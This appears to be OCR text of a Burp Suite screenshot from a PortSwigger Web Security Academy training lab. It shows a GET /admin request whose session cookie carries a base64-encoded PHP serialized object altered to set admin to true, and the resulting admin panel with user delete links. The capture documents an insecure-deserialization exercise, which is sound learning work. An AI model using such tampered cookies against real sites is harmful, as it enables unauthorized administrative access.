 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a4f00bf049844838107ac0a003f0038.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJh
ZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a4f00bf049844838107ac0a003f0038.web-security-academy.ne
t/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search
0 highlights